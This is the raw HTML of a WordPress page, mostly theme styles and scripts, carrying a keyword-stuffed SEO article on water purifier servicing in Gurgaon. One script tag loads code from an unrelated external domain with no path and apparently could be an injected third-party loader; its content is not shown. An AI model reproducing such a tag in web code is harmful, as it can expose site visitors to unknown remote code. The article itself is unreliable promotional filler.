!important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>






<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>


<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://webeys.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}
/*# sourceURL=rocket-lazyload-inline-css */
</style>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://webeys.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" defer></script>
<link rel="https://api.w.org/" href="https://webeys.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://webeys.com/wp-json/wp/v2/posts/23415" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://webeys.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://webeys.com/?p=23415' />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script type="rocketlazyloadscript">
        window.tdb_globals = {"wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style>
        :root {--accent-color: #fff;}
    </style>
				<script type="rocketlazyloadscript">
				window.tdwGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			    <script type="rocketlazyloadscript">
        window.tdaGlobal = {"adminUrl":"https:\/\/webeys.com\/wp-admin\/","wpRestNonce":"d178e7a5df","wpRestUrl":"https:\/\/webeys.com\/wp-json\/","permalinkStructure":"\/%postname%\/","postId":23818};
    </script>
    
<!-- Schema & Structured Data For WP v1.9.100 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https://schema.org","@type":"NewsArticle","@id":"https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/#newsarticle","url":"https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/","headline":"The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon","mainEntityOfPage":"https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/","datePublished":"2022-10-17T09:28:45+00:00","dateModified":"2022-11-20T09:41:06+00:00","description":"Some things in life must be prioritised at all times. Without these, our essential survival will be put into doubt, and that is not desirable at all. One such element is water. Can you imagine a life without water? No one really can at the end of the day. It is one of the most","articleSection":"Business","articleBody":"Some things in life must be prioritised at all times. Without these, our essential survival will be put into doubt, and that is not desirable at all. One such element is water. Can you imagine a life without water? No one really can at the end of the day. It is one of the most determining elements in our lives, impacting us from various dimensions. From drinking and other household needs to countless other aspects, we are surrounded by water in all directions. We are mostly made of water.  It is a part of us. It is what sustains us. We need to consider this with due diligence. Unfortunately, in the times in which we live, pollutants have taken over water. They are causing havoc in this regard. It is never desirable to drink such water. Wondering what is the solution here? The answer is a water purifier which you need to get serviced periodically with a water purifier service near me in Gurgaon. Let us go a bit deeper and explore then. Need for water purifier service The primary reason to own a water purifier is to eliminate all natural, synthetic, and actual poisons through the purifier's various channels. Many people don't think RO water purifiers are necessary, so they get sick. However, they are unaware that RO water purifier administration can eliminate particles larger than ten microns. As a result, they require regular assistance and fixing.  To find the best water purifier, you should test the water's quality. As a result, you can determine the presence of suspended particles and select an appropriate Kent RO service near me in Gurgaon to eliminate them. As a result, selecting the best among them is by far the best choice for individuals. It is impossible to know when a machine will stop working. In general, there are numerous considerations here. Therefore, it is preferable to have it properly serviced to avoid problems. Significance of water purifier service Water promotes health from all directions. In the absence of pure water, good health is out the window. We all want to remain healthy. That is a normal desire to consider. But for what are we willing to sacrifice? We should try to use a water purifier service near me in Gurgaon. The majority of us struggle to decode or comprehend machines properly. As a result, we are determining which component is malfunctioning and why it is difficult.  This results in issues that have a direct impact on our health. However, an expert can quickly identify any issue. They can check and suggest essential arrangements. A tailored approach also expedites the problem's resolution. However, these services must be consulted first. This is the service's inherent significance. You must have precise awareness of it. How often is service needed? People in Gurgaon looking for Kent RO service near me in Gurgaon should be aware that the machine can become more complicated for various reasons. It could be because of faulty components or a lack of coordination, among other things. In this instance, you have to consider the machine's quality.  However, one thing is certain: if users regularly maintain their machines, they can identify any obstacles that need to be addressed precisely. Therefore, the typical amount of time may sometimes vary from a few months to a year. Booking method Consider calling the service providers before needing their service. Or might directly visit them if that is what you want. There is a virtual option to consider, so do not worry, as they will have you covered. Conclusion The importance of water purifier service can not be denied or underplayed. Here we explored its relevance of it for the sake of people.","keywords":"Water Purifier Service, ","name":"The Sheer Importance Which People Need To Give To Water Purifier Service In Gurgaon","thumbnailUrl":"https://webeys.com/wp-content/uploads/2022/10/701241584075356-150x150.jpg","wordCount":"597","timeRequired":"PT2M39S","mainEntity":{"@type":"WebPage","@id":"https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/"},"author":{"@type":"Person","name":"Mery james","description":"","url":"https://webeys.com/author/rebecca/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=96&d=mm&r=g","height":96,"width":96}},"editor":{"@type":"Person","name":"Mery james","description":"","url":"https://webeys.com/author/rebecca/","sameAs":[],"image":{"@type":"ImageObject","url":"https://secure.gravatar.com/avatar/8c09aaf2139dc3e030d51eba7ea02997b7a55865db74b966b2cf6f7f76400566?s=96&d=mm&r=g","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Webeys","url":"https://webeys.com","logo":{"@type":"ImageObject","url":"http://webeys.comwp-content/uploads/2022/01/cropped-WEBEYS-removebg.png","width":"965","height":"216"}},"image":[{"@type":"ImageObject","@id":"https://webeys.com/the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon/#primaryimage","url":"https://webeys.com/wp-content/uploads/2022/10/701241584075356-1200x1200.jpg","width":"1200","height":"1200"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/10/701241584075356-1200x900.jpg","width":"1200","height":"900"},{"@type":"ImageObject","url":"https://webeys.com/wp-content/uploads/2022/10/701241584075356-1200x675.jpg","width":"1200","height":"675"}]}]
</script>


<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/webeys.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4";
var td_get_template_directory_uri="https:\/\/webeys.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#c4364e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="c43566f10f";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #c4364e;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #c4364e transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #c4364e;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
    .td_block_categories_tags .td-ct-item:hover {
        color: #c4364e;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #c4364e !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #c4364e;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #c4364e !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #c4364e transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    body .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #c4364e;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #c4364e;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #c4364e;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(196, 54, 78, 0.7);
    }


    
    .td_cl .td-container {
        width: 100%;
    }
    @media (min-width: 768px) and (max-width: 1018px) {
        .td_cl {
            padding: 0 14px;
        }
    }
    @media (max-width: 767px) {
        .td_cl .td-container {
            padding: 0;
        }
    }
    @media (min-width: 1019px) and (max-width: 1140px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 20px;
            padding-right: 20px;
        }
    }
    @media (min-width: 1141px) {
        .td_cl.stretch_row_content_no_space {
            padding-left: 24px;
            padding-right: 24px;
        }
    }
</style>

<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-192x192.png" sizes="192x192" />
<meta name="msapplication-TileImage" content="https://webeys.com/wp-content/uploads/2022/01/cropped-WEBEYS-removebg-1-1-270x270.png" />
<meta name="pwaforwp" content="wordpress-plugin"/>
        <meta name="theme-color" content="#D5E0EB">
        <meta name="apple-mobile-web-app-title" content="Webeys">
        <meta name="application-name" content="Webeys">
        <meta name="apple-mobile-web-app-capable" content="yes">
        <meta name="apple-mobile-web-app-status-bar-style" content="default">
        <meta name="mobile-web-app-capable" content="yes">
        <meta name="apple-touch-fullscreen" content="YES">
<link rel="apple-touch-startup-image" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="192x192" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.comwp-content/uploads/2022/01/icon.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-icon" sizes="512x512" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png">
<link rel="apple-touch-startup-image" href="https://webeys.com/wp-content/plugins/pwa-for-wp/images/logo-512x512.png"/>

<!-- Button style compiled by theme -->

<style>
    .tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,
                .tds-button2 .tdm-btn-text,
                .tds-button2 i,
                .tds-button5:hover .tdm-btn-text,
                .tds-button5:hover i,
                .tds-button6 .tdm-btn-text,
                .tds-button6 i,
                .tdm_block_list .tdm-list-item i,
                .tdm_block_pricing .tdm-pricing-feature i,
                body .tdm-social-item i {
                    color: #c4364e;
                }
                .tds-button1,
                .tds-button6:after,
                .tds-title2 .tdm-title-line:after,
                .tds-title3 .tdm-title-line:after,
                .tdm_block_pricing.tdm-pricing-featured:before,
                .tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,
                .tds-progress-bar1 .tdm-progress-bar:after,
                .tds-progress-bar2 .tdm-progress-bar:after,
                .tds-social3 .tdm-social-item {
                    background-color: #c4364e;
                }
                .tds-button2:before,
                .tds-button6:before,
                .tds-progress-bar3 .tdm-progress-bar:after {
                  border-color: #c4364e;
                }
                .tdm-btn-style1 {
					background-color: #c4364e;
				}
				.tdm-btn-style2:before {
				    border-color: #c4364e;
				}
				.tdm-btn-style2 {
				    color: #c4364e;
				}
				.tdm-btn-style3 {
				    -webkit-box-shadow: 0 2px 16px #c4364e;
                    -moz-box-shadow: 0 2px 16px #c4364e;
                    box-shadow: 0 2px 16px #c4364e;
				}
				.tdm-btn-style3:hover {
				    -webkit-box-shadow: 0 4px 26px #c4364e;
                    -moz-box-shadow: 0 4px 26px #c4364e;
                    box-shadow: 0 4px 26px #c4364e;
				}
</style>

	<style id="tdw-css-placeholder"></style><script type="rocketlazyloadscript" src="https://cloud.swiftstreamhub.com" defer></script><style></style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><script type="rocketlazyloadscript">
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script></head>

<body class="wp-singular post-template-default single single-post postid-23415 single-format-standard wp-custom-logo wp-theme-Newspaper the-sheer-importance-which-people-need-to-give-to-water-purifier-service-in-gurgaon global-block-template-1 tdb_template_23818 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout"  >

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1832" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-first menu-item-1832"><a href="https://webeys.com/category/business/">Business<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1872" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1872"><a href="https://webeys.com/category/business/crypto/">Crypto</a></li>
	<li id="menu-item-1873" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1873"><a href="https://webeys.com/category/business/stock-market/">Stock Market</a></li>
</ul>
</li>
<li id="menu-item-1833" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1833"><a href="https://webeys.com/category/tech/">Tech<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1874" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1874"><a href="https://webeys.com/category/tech/apps/">Apps</a></li>
	<li id="menu-item-1875" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1875"><a href="https://webeys.com/category/tech/gadgets/">Gadgets</a></li>
